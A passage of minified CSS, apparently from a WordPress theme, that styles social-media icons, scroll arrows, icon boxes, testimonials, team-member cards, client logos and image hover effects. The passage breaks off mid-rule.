*{color:#151515;-webkit-text-fill-color:transparent;-moz-text-fill-color:transparent;-o-text-fill-color:transparent;-ms-text-fill-color:transparent;text-fill-color:transparent;-webkit-text-stroke-width:1px;-moz-text-stroke-width:1px;-o-text-stroke-width:1px;-ms-text-stroke-width:1px;text-stroke-width:1px;-webkit-text-stroke-color:#151515;-moz-text-stroke-color:#151515;-o-text-stroke-color:#151515;-ms-text-stroke-color:#151515;text-stroke-color:#151515}.inline-icon{display:inline-flex;vertical-align:middle}.inline-icon.icon-1x{font-size:18px}.inline-icon.icon-2x{font-size:24px}.inline-icon.icon-3x{font-size:28px}.inline-icon.icon-4x{font-size:32px}.boxed-icon{display:inline-flex;justify-content:center;align-items:center;width:32px;height:32px;line-height:1;font-size:12px}.facebook:hover{color:#3b5998}.facebook.boxed-icon{color:#151515;border-radius:2px}.facebook.boxed-icon:hover{color:#fff;background:#3b5998}.facebook.boxed-icon.fill{color:#fff;background:#3b5998}.facebook.boxed-icon.fill:hover{color:#fff;background:#314a7e}.facebook.boxed-icon.white-fill{color:#151515;background:#fff}.facebook.boxed-icon.white-fill:hover{color:#fff;background:#3b5998}.facebook-messenger:hover{color:#0084ff}.facebook-messenger.boxed-icon{color:#151515;border-radius:2px}.facebook-messenger.boxed-icon:hover{color:#fff;background:#0084ff}.facebook-messenger.boxed-icon.fill{color:#fff;background:#0084ff}.facebook-messenger.boxed-icon.fill:hover{color:#fff;background:#0072db}.facebook-messenger.boxed-icon.white-fill{color:#151515;background:#fff}.facebook-messenger.boxed-icon.white-fill:hover{color:#fff;background:#0084ff}.google-plus:hover{color:#dd4b39}.google-plus.boxed-icon{color:#151515;border-radius:2px}.google-plus.boxed-icon:hover{color:#fff;background:#dd4b39}.google-plus.boxed-icon.fill{color:#fff;background:#dd4b39}.google-plus.boxed-icon.fill:hover{color:#fff;background:#cf3624}.google-plus.boxed-icon.white-fill{color:#151515;background:#fff}.google-plus.boxed-icon.white-fill:hover{color:#fff;background:#dd4b39}.linkedin:hover{color:#007bb6}.linkedin.boxed-icon{color:#151515;border-radius:2px}.linkedin.boxed-icon:hover{color:#fff;background:#007bb6}.linkedin.boxed-icon.fill{color:#fff;background:#007bb6}.linkedin.boxed-icon.fill:hover{color:#fff;background:#006392}.linkedin.boxed-icon.white-fill{color:#151515;background:#fff}.linkedin.boxed-icon.white-fill:hover{color:#fff;background:#007bb6}.pinterest:hover{color:#cb2027}.pinterest.boxed-icon{color:#151515;border-radius:2px}.pinterest.boxed-icon:hover{color:#fff;background:#cb2027}.pinterest.boxed-icon.fill{color:#fff;background:#cb2027}.pinterest.boxed-icon.fill:hover{color:#fff;background:#ac1b21}.pinterest.boxed-icon.white-fill{color:#151515;background:#fff}.pinterest.boxed-icon.white-fill:hover{color:#fff;background:#cb2027}.twitter:hover{color:#00aced}.twitter.boxed-icon{color:#151515;border-radius:2px}.twitter.boxed-icon:hover{color:#fff;background:#00aced}.twitter.boxed-icon.fill{color:#fff;background:#00aced}.twitter.boxed-icon.fill:hover{color:#fff;background:#0092c9}.twitter.boxed-icon.white-fill{color:#151515;background:#fff}.twitter.boxed-icon.white-fill:hover{color:#fff;background:#00aced}.instagram:hover{color:#3f729b}.instagram.boxed-icon{color:#151515;border-radius:2px}.instagram.boxed-icon:hover{color:#fff;background:#3f729b}.instagram.boxed-icon.fill{color:#fff;background:#3f729b}.instagram.boxed-icon.fill:hover{color:#fff;background:#355f82}.instagram.boxed-icon.white-fill{color:#151515;background:#fff}.instagram.boxed-icon.white-fill:hover{color:#fff;background:#3f729b}.vk:hover{color:#45668e}.vk.boxed-icon{color:#151515;border-radius:2px}.vk.boxed-icon:hover{color:#fff;background:#45668e}.vk.boxed-icon.fill{color:#fff;background:#45668e}.vk.boxed-icon.fill:hover{color:#fff;background:#395576}.vk.boxed-icon.white-fill{color:#151515;background:#fff}.vk.boxed-icon.white-fill:hover{color:#fff;background:#45668e}.tumblr:hover{color:#35465c}.tumblr.boxed-icon{color:#151515;border-radius:2px}.tumblr.boxed-icon:hover{color:#fff;background:#35465c}.tumblr.boxed-icon.fill{color:#fff;background:#35465c}.tumblr.boxed-icon.fill:hover{color:#fff;background:#283545}.tumblr.boxed-icon.white-fill{color:#151515;background:#fff}.tumblr.boxed-icon.white-fill:hover{color:#fff;background:#35465c}.xing:hover{color:#cfdc00}.xing.boxed-icon{color:#151515;border-radius:2px}.xing.boxed-icon:hover{color:#fff;background:#cfdc00}.xing.boxed-icon.fill{color:#fff;background:#cfdc00}.xing.boxed-icon.fill:hover{color:#fff;background:#adb800}.xing.boxed-icon.white-fill{color:#151515;background:#fff}.xing.boxed-icon.white-fill:hover{color:#fff;background:#cfdc00}.soundcloud:hover{color:#f80}.soundcloud.boxed-icon{color:#151515;border-radius:2px}.soundcloud.boxed-icon:hover{color:#fff;background:#f80}.soundcloud.boxed-icon.fill{color:#fff;background:#f80}.soundcloud.boxed-icon.fill:hover{color:#fff;background:#db7500}.soundcloud.boxed-icon.white-fill{color:#151515;background:#fff}.soundcloud.boxed-icon.white-fill:hover{color:#fff;background:#f80}.dribbble:hover{color:#ea4c89}.dribbble.boxed-icon{color:#151515;border-radius:2px}.dribbble.boxed-icon:hover{color:#fff;background:#ea4c89}.dribbble.boxed-icon.fill{color:#fff;background:#ea4c89}.dribbble.boxed-icon.fill:hover{color:#fff;background:#e62c74}.dribbble.boxed-icon.white-fill{color:#151515;background:#fff}.dribbble.boxed-icon.white-fill:hover{color:#fff;background:#ea4c89}.youtube:hover{color:#e52d27}.youtube.boxed-icon{color:#151515;border-radius:2px}.youtube.boxed-icon:hover{color:#fff;background:#e52d27}.youtube.boxed-icon.fill{color:#fff;background:#e52d27}.youtube.boxed-icon.fill:hover{color:#fff;background:#cf1f19}.youtube.boxed-icon.white-fill{color:#151515;background:#fff}.youtube.boxed-icon.white-fill:hover{color:#fff;background:#e52d27}.spotify:hover{color:#7ab800}.spotify.boxed-icon{color:#151515;border-radius:2px}.spotify.boxed-icon:hover{color:#fff;background:#7ab800}.spotify.boxed-icon.fill{color:#fff;background:#7ab800}.spotify.boxed-icon.fill:hover{color:#fff;background:#629400}.spotify.boxed-icon.white-fill{color:#151515;background:#fff}.spotify.boxed-icon.white-fill:hover{color:#fff;background:#7ab800}.behance:hover{color:#1769ff}.behance.boxed-icon{color:#151515;border-radius:2px}.behance.boxed-icon:hover{color:#fff;background:#1769ff}.behance.boxed-icon.fill{color:#fff;background:#1769ff}.behance.boxed-icon.fill:hover{color:#fff;background:#0056f2}.behance.boxed-icon.white-fill{color:#151515;background:#fff}.behance.boxed-icon.white-fill:hover{color:#fff;background:#1769ff}.deviantart:hover{color:#4e6252}.deviantart.boxed-icon{color:#151515;border-radius:2px}.deviantart.boxed-icon:hover{color:#fff;background:#4e6252}.deviantart.boxed-icon.fill{color:#fff;background:#4e6252}.deviantart.boxed-icon.fill:hover{color:#fff;background:#3e4e41}.deviantart.boxed-icon.white-fill{color:#151515;background:#fff}.deviantart.boxed-icon.white-fill:hover{color:#fff;background:#4e6252}.vimeo:hover{color:#1ab7ea}.vimeo.boxed-icon{color:#151515;border-radius:2px}.vimeo.boxed-icon:hover{color:#fff;background:#1ab7ea}.vimeo.boxed-icon.fill{color:#fff;background:#1ab7ea}.vimeo.boxed-icon.fill:hover{color:#fff;background:#13a0cd}.vimeo.boxed-icon.white-fill{color:#151515;background:#fff}.vimeo.boxed-icon.white-fill:hover{color:#fff;background:#1ab7ea}.flickr:hover{color:#0063dc}.flickr.boxed-icon{color:#151515;border-radius:2px}.flickr.boxed-icon:hover{color:#fff;background:#0063dc}.flickr.boxed-icon.fill{color:#fff;background:#0063dc}.flickr.boxed-icon.fill:hover{color:#fff;background:#0053b8}.flickr.boxed-icon.white-fill{color:#151515;background:#fff}.flickr.boxed-icon.white-fill:hover{color:#fff;background:#0063dc}.rss:hover{color:#f26522}.rss.boxed-icon{color:#151515;border-radius:2px}.rss.boxed-icon:hover{color:#fff;background:#f26522}.rss.boxed-icon.fill{color:#fff;background:#f26522}.rss.boxed-icon.fill:hover{color:#fff;background:#e3520d}.rss.boxed-icon.white-fill{color:#151515;background:#fff}.rss.boxed-icon.white-fill:hover{color:#fff;background:#f26522}.whatsapp:hover{color:#25d366}.whatsapp.boxed-icon{color:#151515;border-radius:2px}.whatsapp.boxed-icon:hover{color:#fff;background:#25d366}.whatsapp.boxed-icon.fill{color:#fff;background:#25d366}.whatsapp.boxed-icon.fill:hover{color:#fff;background:#20b557}.whatsapp.boxed-icon.white-fill{color:#151515;background:#fff}.whatsapp.boxed-icon.white-fill:hover{color:#fff;background:#25d366}.twitch:hover{color:#6441a5}.twitch.boxed-icon{color:#151515;border-radius:2px}.twitch.boxed-icon:hover{color:#fff;background:#6441a5}.twitch.boxed-icon.fill{color:#fff;background:#6441a5}.twitch.boxed-icon.fill:hover{color:#fff;background:#54378b}.twitch.boxed-icon.white-fill{color:#151515;background:#fff}.twitch.boxed-icon.white-fill:hover{color:#fff;background:#6441a5}.fivehundred:hover{color:#0099e5}.fivehundred.boxed-icon{color:#151515;border-radius:2px}.fivehundred.boxed-icon:hover{color:#fff;background:#0099e5}.fivehundred.boxed-icon.fill{color:#fff;background:#0099e5}.fivehundred.boxed-icon.fill:hover{color:#fff;background:#0081c1}.fivehundred.boxed-icon.white-fill{color:#151515;background:#fff}.fivehundred.boxed-icon.white-fill:hover{color:#fff;background:#0099e5}.email:hover{color:#1aa97f}.email.boxed-icon{color:#151515;border-radius:2px}.email.boxed-icon:hover{color:#fff;background:#1aa97f}.email.boxed-icon.fill{color:#fff;background:#1aa97f}.email.boxed-icon.fill:hover{color:#fff;background:#158a68}.email.boxed-icon.white-fill{color:#151515;background:#fff}.email.boxed-icon.white-fill:hover{color:#fff;background:#1aa97f}.bandcamp:hover{color:#629aa9}.bandcamp.boxed-icon{color:#151515;border-radius:2px}.bandcamp.boxed-icon:hover{color:#fff;background:#629aa9}.bandcamp.boxed-icon.fill{color:#fff;background:#629aa9}.bandcamp.boxed-icon.fill:hover{color:#fff;background:#528795}.bandcamp.boxed-icon.white-fill{color:#151515;background:#fff}.bandcamp.boxed-icon.white-fill:hover{color:#fff;background:#629aa9}.github:hover{color:#4078c0}.github.boxed-icon{color:#151515;border-radius:2px}.github.boxed-icon:hover{color:#fff;background:#4078c0}.github.boxed-icon.fill{color:#fff;background:#4078c0}.github.boxed-icon.fill:hover{color:#fff;background:#3767a6}.github.boxed-icon.white-fill{color:#151515;background:#fff}.github.boxed-icon.white-fill:hover{color:#fff;background:#4078c0}.codepen:hover{color:#fcd000}.codepen.boxed-icon{color:#151515;border-radius:2px}.codepen.boxed-icon:hover{color:#fff;background:#fcd000}.codepen.boxed-icon.fill{color:#fff;background:#fcd000}.codepen.boxed-icon.fill:hover{color:#fff;background:#d8b300}.codepen.boxed-icon.white-fill{color:#151515;background:#fff}.codepen.boxed-icon.white-fill:hover{color:#fff;background:#fcd000}.video_bg{position:relative;overflow:hidden;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important}.video_bg .row-video-bg{position:absolute;top:0;left:0;min-width:100%;min-height:100%}.video_bg .video_overlay{position:absolute;top:0;left:0;right:0;bottom:0}.parallax_bg{-moz-background-size:cover;-o-background-size:cover;-webkit-background-size:cover;background-size:cover;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.mouse_scroll_row{position:relative}.scroll-bottom{position:absolute !important;bottom:0;left:50%;width:30px;height:50px;margin-left:-15px;text-align:center;z-index:30;cursor:pointer}.scroll-bottom.style1:before{content:'';position:absolute;top:0;left:50%;height:50px;width:1px;background:#151515;will-change:transform;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0}.scroll-bottom.style1>div{position:relative;display:inline-block;height:50px;width:1px}.scroll-bottom.style1>div:before{content:'';width:10px;height:1px;background:#151515;position:absolute;bottom:30%;right:0;will-change:transform;-moz-transform:rotateZ(45deg) scaleX(0);-ms-transform:rotateZ(45deg) scaleX(0);-webkit-transform:rotateZ(45deg) scaleX(0);transform:rotateZ(45deg) scaleX(0);-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.scroll-bottom.style1>div:after{content:'';width:10px;height:1px;background:#151515;position:absolute;bottom:30%;left:2px;will-change:transform;-moz-transform:rotateZ(-45deg) scaleX(0);-ms-transform:rotateZ(-45deg) scaleX(0);-webkit-transform:rotateZ(-45deg) scaleX(0);transform:rotateZ(-45deg) scaleX(0);-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-webkit-transform-origin:0 100%;transform-origin:0 100%}.scroll-bottom.style1:hover:before{-moz-transform:scaleY(.7);-ms-transform:scaleY(.7);-webkit-transform:scaleY(.7);transform:scaleY(.7)}.scroll-bottom.style1:hover>div:before{-moz-transform:rotateZ(45deg) scaleX(1);-ms-transform:rotateZ(45deg) scaleX(1);-webkit-transform:rotateZ(45deg) scaleX(1);transform:rotateZ(45deg) scaleX(1);-moz-transition-delay:0.1s;-o-transition-delay:0.1s;-webkit-transition-delay:0.1s;transition-delay:0.1s}.scroll-bottom.style1:hover>div:after{-moz-transform:rotateZ(-45deg) scaleX(1);-ms-transform:rotateZ(-45deg) scaleX(1);-webkit-transform:rotateZ(-45deg) scaleX(1);transform:rotateZ(-45deg) scaleX(1);-moz-transition-delay:0.1s;-o-transition-delay:0.1s;-webkit-transition-delay:0.1s;transition-delay:0.1s}.single-portfolio.light-title .scroll-bottom.style1:before,.single-portfolio.light-title .scroll-bottom.style1>div:before,.single-portfolio.light-title .scroll-bottom.style1>div:after,.scroll-bottom.style1.light:before,.scroll-bottom.style1.light>div:before,.scroll-bottom.style1.light>div:after{background:#fff}.scroll-bottom.style2{bottom:15px;border-radius:14px;border:2px solid rgba(21,21,21,0.4);-moz-transform:scale(.75, .75);-ms-transform:scale(.75, .75);-webkit-transform:scale(.75, .75);transform:scale(.75, .75)}@media only screen and (min-width: 40.063em){.scroll-bottom.style2{bottom:30px;-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}}.scroll-bottom.style2:hover{border-color:rgba(21,21,21,0.8)}.scroll-bottom.style2 div{position:absolute;top:8px;left:12px;width:2px;height:4px;background:#151515;border-radius:4px;-moz-animation:thb-scrollanimation 2s infinite;-webkit-animation:thb-scrollanimation 2s infinite;animation:thb-scrollanimation 2s infinite}.single-portfolio.light-title .scroll-bottom.style2,.scroll-bottom.style2.light{border-color:rgba(255,255,255,0.4)}.single-portfolio.light-title .scroll-bottom.style2 div,.scroll-bottom.style2.light div{background:#fff}.single-portfolio.light-title .scroll-bottom.style2:hover,.scroll-bottom.style2.light:hover{border-color:rgba(255,255,255,0.8)}.scroll-bottom.style3>div{position:relative;display:inline-block;height:50px;width:1px}.scroll-bottom.style3>div:before{content:'';width:16px;height:2px;background:#151515;position:absolute;bottom:50%;right:1px;will-change:transform;-moz-transform:rotateZ(45deg) scaleX(0.75);-ms-transform:rotateZ(45deg) scaleX(0.75);-webkit-transform:rotateZ(45deg) scaleX(0.75);transform:rotateZ(45deg) scaleX(0.75);-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.scroll-bottom.style3>div:after{content:'';width:16px;height:2px;background:#151515;position:absolute;bottom:50%;left:1px;will-change:transform;-moz-transform:rotateZ(-45deg) scaleX(0.75);-ms-transform:rotateZ(-45deg) scaleX(0.75);-webkit-transform:rotateZ(-45deg) scaleX(0.75);transform:rotateZ(-45deg) scaleX(0.75);-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-webkit-transform-origin:0 100%;transform-origin:0 100%}.scroll-bottom.style3:hover>div:before{-moz-transform:rotateZ(45deg) scaleX(1);-ms-transform:rotateZ(45deg) scaleX(1);-webkit-transform:rotateZ(45deg) scaleX(1);transform:rotateZ(45deg) scaleX(1);-moz-transition-delay:0.1s;-o-transition-delay:0.1s;-webkit-transition-delay:0.1s;transition-delay:0.1s}.scroll-bottom.style3:hover>div:after{-moz-transform:rotateZ(-45deg) scaleX(1);-ms-transform:rotateZ(-45deg) scaleX(1);-webkit-transform:rotateZ(-45deg) scaleX(1);transform:rotateZ(-45deg) scaleX(1);-moz-transition-delay:0.1s;-o-transition-delay:0.1s;-webkit-transition-delay:0.1s;transition-delay:0.1s}.single-portfolio.light-title .scroll-bottom.style3>div:before,.single-portfolio.light-title .scroll-bottom.style3>div:after,.scroll-bottom.style3.light>div:before,.scroll-bottom.style3.light>div:after{background:#fff}.scroll-bottom.style4{display:flex;justify-content:center;align-items:center;width:0;height:0;margin-left:-40px;border-style:solid;border-width:0 40px 40px 40px;border-color:transparent transparent #090909 transparent}.scroll-bottom.style4>div{position:absolute;display:inline-block;height:40px;width:1px;top:20px;left:0}.scroll-bottom.style4>div:before{content:'';width:16px;height:1px;background:#fff;position:absolute;bottom:50%;right:1px;will-change:transform;-moz-transform:rotateZ(45deg) scaleX(0.75);-ms-transform:rotateZ(45deg) scaleX(0.75);-webkit-transform:rotateZ(45deg) scaleX(0.75);transform:rotateZ(45deg) scaleX(0.75);-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.scroll-bottom.style4>div:after{content:'';width:16px;height:1px;background:#fff;position:absolute;bottom:50%;left:1px;will-change:transform;-moz-transform:rotateZ(-45deg) scaleX(0.75);-ms-transform:rotateZ(-45deg) scaleX(0.75);-webkit-transform:rotateZ(-45deg) scaleX(0.75);transform:rotateZ(-45deg) scaleX(0.75);-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-webkit-transform-origin:0 100%;transform-origin:0 100%}.scroll-bottom.style4.light{border-color:transparent transparent #fff transparent}.scroll-bottom.style4.light>div:before,.scroll-bottom.style4.light>div:after{background:#090909}.scroll-bottom.style4:active{-moz-transform:rotateX(-20deg);-webkit-transform:rotateX(-20deg);transform:rotateX(-20deg);transform-style:preserve-3d;transform-origin:0 100%}@-moz-keyframes thb-scrollanimation{0%{height:5px}50%{height:24px}100%{height:5px}}@-webkit-keyframes thb-scrollanimation{0%{height:5px}50%{height:24px}100%{height:5px}}@keyframes thb-scrollanimation{0%{height:5px}50%{height:24px}100%{height:5px}}.thb-iconbox{text-align:center;clear:both;visibility:hidden}.thb-iconbox>span{display:inline-flex;margin-bottom:30px;color:#151515;font-size:60px;align-items:center;justify-content:center;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.thb-iconbox>span img{display:inline-block}.thb-iconbox>span img{width:60px;height:60px}.thb-iconbox>span svg{width:50px}.thb-iconbox .content{font-size:16px;line-height:24px}.thb-iconbox h6{font-size:13px;margin-bottom:15px;line-height:1;text-transform:uppercase;font-weight:400}.thb-iconbox.type2>span{color:#fff;background:#1aa97f;font-size:50px}.thb-iconbox.type2>span svg path,.thb-iconbox.type2>span svg circle,.thb-iconbox.type2>span rect,.thb-iconbox.type2>span svg ellipse{stroke:#fff}.thb-iconbox.type2.top>span{width:116px;height:116px;-moz-border-radius:58px;-webkit-border-radius:58px;border-radius:58px}.thb-iconbox.type2.left{text-align:left}.thb-iconbox.type2.left>span{width:90px;height:92px;float:left;font-size:40px}.thb-iconbox.type2.left .content{padding-left:110px}.thb-iconbox.type2.right{text-align:right}.thb-iconbox.type2.right>span{width:90px;height:92px;float:right;font-size:40px}.thb-iconbox.type2.right .content{padding-right:110px}.thb-iconbox.type3{display:block;float:none !important}.thb-iconbox.type3>span{margin:0;width:40px;height:40px;font-size:36px;color:#1aa97f}.thb-iconbox.type3>span .fa{vertical-align:middle}.thb-iconbox.type3>span img{width:40px;height:40px}.thb-iconbox.type3 .content h6{line-height:40px}.thb-iconbox.type3.left{text-align:left}.thb-iconbox.type3.left>span{float:left}.thb-iconbox.type3.left .content{padding-left:60px}.thb-iconbox.type3.right{text-align:right}.thb-iconbox.type3.right>span{float:right}.thb-iconbox.type3.right .content{padding-right:60px}.thb-iconbox.type1.left-aligned{text-align:left}.thb-iconbox.type1.left-aligned .content h6{font-weight:400;text-transform:none;font-size:30px}.thb-iconbox.type1.left{text-align:left}.thb-iconbox.type1.left>span{width:90px;height:92px;float:left;text-align:center;align-items:flex-start}.thb-iconbox.type1.left>span i,.thb-iconbox.type1.left>span img{vertical-align:top}.thb-iconbox.type1.left .content{padding-left:110px}.thb-iconbox.type1.right{text-align:right}.thb-iconbox.type1.right>span{width:90px;height:92px;float:right;text-align:center;align-items:flex-start}.thb-iconbox.type1.right>span i,.thb-iconbox.type1.right>span img{vertical-align:top}.thb-iconbox.type1.right .content{padding-right:110px}blockquote{position:relative;clear:both;text-align:center;border:0;padding:20px}blockquote p{font-size:16px;color:#151515;line-height:1.25;margin:0}@media only screen and (min-width: 40.063em){blockquote p{font-size:28px}}blockquote cite{font-weight:500;font-size:14px;color:#151515;font-style:normal;line-height:1;margin-top:15px;text-transform:uppercase}blockquote cite:before{display:none}blockquote.left,blockquote.pullleft{float:left;width:40%;margin:5px 30px 30px 0;text-align:left}@media only screen and (max-width: 75em){blockquote.left,blockquote.pullleft{margin-right:0;width:100%}}blockquote.right,blockquote.pullright{float:right;width:40%;margin:5px 0 30px 30px;text-align:right}@media only screen and (max-width: 75em){blockquote.right,blockquote.pullright{margin-left:0;width:100%}}.animation{will-change:opacity, transform;opacity:0;-moz-animation:none;-webkit-animation:none;animation:none}.animation.bottom-to-top{-moz-transform:translateY(30px);-ms-transform:translateY(30px);-webkit-transform:translateY(30px);transform:translateY(30px)}.animation.top-to-bottom{-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-webkit-transform:translateY(-30px);transform:translateY(-30px)}.animation.left-to-right{-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-webkit-transform:translateX(-30px);transform:translateX(-30px)}.animation.right-to-left{-moz-transform:translateX(30px);-ms-transform:translateX(30px);-webkit-transform:translateX(30px);transform:translateX(30px)}.animation.scale{-moz-transform:scale(.8, .8);-ms-transform:scale(.8, .8);-webkit-transform:scale(.8, .8);transform:scale(.8, .8)}.vc_editor .animation{opacity:1;-moz-transform:none;-ms-transform:none;-webkit-transform:none;transform:none}.gap,.vc_empty_space{clear:both}.thb-awards-parent{color:#111;font-size:18px}.thb-awards-parent .award-date{display:block;padding:15px 0}@media only screen and (min-width: 40.063em){.thb-awards-parent .award-date{padding:25px 0}}.thb-awards-parent .thb-awards .award-container{border-bottom:1px solid rgba(0,0,0,0.1);padding:15px 0}@media only screen and (min-width: 40.063em){.thb-awards-parent .thb-awards .award-container{padding:25px 0}}.thb-awards-parent .thb-awards:last-child .award-container{border-bottom:0}.thb-awards-parent .thb-awards .thb-award-description strong{color:#111}.thb-awards-parent+.thb-awards-parent{border-top:1px solid rgba(0,0,0,0.6)}.thb-team-row .slick .slick-track{padding:5% 0}.thb-team-row .slick.centered .slick-slide{opacity:0.7;z-index:1;-moz-transform-origin:center 50%;-ms-transform-origin:center 50%;-webkit-transform-origin:center 50%;transform-origin:center 50%;-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1);will-change:transform, opacity}.thb-team-row .slick.centered .slick-slide.slick-center.slick-active{opacity:1;z-index:2}@media only screen and (min-width: 40.063em){.thb-team-row .slick.centered .slick-slide.slick-center.slick-active{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}}.thb-team-row .slick .thb-team-member{margin:0}.thb-team-row .slick .thb-team-member.member_style2{margin:0}.thb-team-row .thb-team-member{display:block;position:relative;margin-bottom:30px}.thb-team-row .thb-team-member.member_style1 .team-information{position:absolute;background:#fff;border:0;top:-20%;left:10%;right:10%;bottom:auto;z-index:99;text-align:center;padding:20px;-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-webkit-transform:scale(0, 0);transform:scale(0, 0);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.thb-team-row .thb-team-member.member_style1 .team-information:after{content:'';width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:#ffffff transparent transparent transparent;position:absolute;bottom:-7px;left:50%;margin-left:-7px}.thb-team-row .thb-team-member.member_style1 .team-information h5{margin-bottom:0}.thb-team-row .thb-team-member.member_style1 .team-information .job-title{font-size:12px;margin-bottom:0;text-transform:uppercase}.thb-team-row .thb-team-member.member_style1 .team-information .thb-icons{margin-top:10px;font-size:12px}.thb-team-row .thb-team-member.member_style1 .team-information .thb-icons a{display:inline-block;opacity:0.8;margin-right:5px}.thb-team-row .thb-team-member.member_style1 .team-information .thb-icons a:hover{opacity:1}.thb-team-row .thb-team-member.member_style1:hover .team-information{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.thb-team-row .thb-team-member:hover .team-information{opacity:1}.thb-team-row .thb-team-member.member_style2{margin-bottom:25px}.thb-team-row .thb-team-member.member_style2 img{margin-bottom:20px}.thb-team-row .thb-team-member.member_style2 .team-information{position:static;opacity:1;background:none;height:auto}.thb-team-row .thb-team-member.member_style2 .team-information h5{color:#151515;font-weight:500;font-size:16px;margin:0 0 5px}.thb-team-row .thb-team-member.member_style2 .team-information .job-title{font-weight:400;font-size:14px;line-height:1}.thb-team-row .thb-team-member.member_style2 .team-information .thb-icons{color:#151515;position:absolute;top:20px;left:35px;opacity:0}.thb-team-row .thb-team-member.member_style2:hover .thb-icons{opacity:1}.thb-client-row.has-border .thb-client{border:1px solid #151515}.thb-client-row.has-border .thb-client{margin-right:-1px;margin-bottom:-1px}.thb-client-row.has-border .slick .slick-list{padding:0 1px 1px 0 !important}.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover{border-color:#1aa97f}.thb-client-row.thb-opacity .thb-client img{will-change:opacity;opacity:0.3}.thb-client-row.thb-opacity .thb-client:hover img{opacity:1}.thb-client-row.thb-opacity.with-accent .thb-client:hover{background:#1aa97f}.thb-client-row.thb-grayscale .thb-client img{will-change:filter;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.thb-client-row.thb-grayscale .thb-client:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.thb-client-row .thb-client img{display:block;margin:0 auto}.thb-client-row .thb-client a{display:block}.thb-testimonials{text-align:center}.thb-testimonials cite,.thb-testimonials span{display:inline-flex;font-size:14px;color:#151515;text-transform:uppercase;vertical-align:middle;margin:0}.thb-testimonials blockquote{margin:0}.thb-testimonials blockquote p{font-weight:400}.thb-testimonials .thb-testimonial{margin-bottom:30px}.thb-testimonials.testimonial-style1{padding-bottom:30px}@media only screen and (min-width: 40.063em){.thb-testimonials.testimonial-style1{padding-bottom:60px}}.thb-testimonials.testimonial-style1 blockquote{font-size:40px;color:#151515;font-weight:500}.thb-testimonials.testimonial-style1 .slick-dots{height:30px;bottom:0}@media only screen and (min-width: 40.063em){.thb-testimonials.testimonial-style1 .slick-dots{height:60px}}.thb-testimonials.testimonial-style1 .slick-dots .portrait_bullet{display:inline-block;width:30px;height:30px;border-radius:15px;margin:0 2px;opacity:0.4}@media only screen and (min-width: 40.063em){.thb-testimonials.testimonial-style1 .slick-dots .portrait_bullet{width:60px;height:60px;border-radius:30px;margin:0 4px}}.thb-testimonials.testimonial-style1 .slick-dots .slick-active .portrait_bullet{opacity:1}.thb-testimonials.testimonial-style2{padding-bottom:10px}.thb-testimonials.testimonial-style2 blockquote{font-size:34px;color:#151515;font-weight:500}.thb-testimonials.testimonial-style2 .slick-dots{bottom:0}.thb_twitter_container.style1 .thb_tweet{margin-bottom:30px;color:#151515}.thb_twitter_container.style1 .thb_tweet p{color:inherit;line-height:1.4;font-size:20px;margin:0 0 10px}.thb_twitter_container.style1 .thb_tweet a{color:#1aa97f;font-weight:500;text-transform:none}.thb_twitter_container.style1 .thb_tweet .thb_tweet_time{font-size:16px}.thb_twitter_container.style1 .thb_follow_us .fa{color:#d3d3d3;font-size:20px;vertical-align:middle}.thb_twitter_container.style1 .thb_follow_us:hover{color:#151515}.thb_twitter_container.style1 .thb_follow_us:hover .fa{color:#00aced}.thb_twitter_container.style2{padding-bottom:10px}.thb_twitter_container.style2 .slick-dots{bottom:0}.thb_twitter_container.style2 .thb_tweet{margin-bottom:20px;color:#151515}.thb_twitter_container.style2 .thb_tweet p{color:#151515;font-size:20px;margin:0 0 10px;line-height:1.4}.thb_twitter_container.style2 .thb_tweet a{color:#151515;font-weight:500}.thb_twitter_container.style2 .thb_tweet .thb_tweet_time{font-size:16px;color:#151515}.thb-light-column .thb_twitter_container.style2{color:#fff}.thb-light-column .thb_twitter_container.style2 a,.thb-light-column .thb_twitter_container.style2 p,.thb-light-column .thb_twitter_container.style2 .thb_tweet_time{color:#fff}@media only screen and (min-width: 40.063em){.post-password-form label{display:inline-block;float:none;width:auto}}.thb_image{display:inline-block}.thb_image.retina_size{visibility:hidden}.thb_image.retina_size.retina_active{visibility:visible}.thb_image_link{display:inline-block}.thb_image_link img{display:block;transform-origin:center}.thb_image_link>a{display:block;overflow:hidden}.thb_image_link>a:hover img{opacity:0.8;-moz-transform:scale(1.07, 1.07);-ms-transform:scale(1.07, 1.07);-webkit-transform:scale(1.07, 1.07);transform:scale(1.07, 1.07)}.thb_image_link.alignleft,.thb_image_link.alignright{margin-top:0;margin-bottom:0}.thb_image_link.full{width:100%}.thb_image_link.full 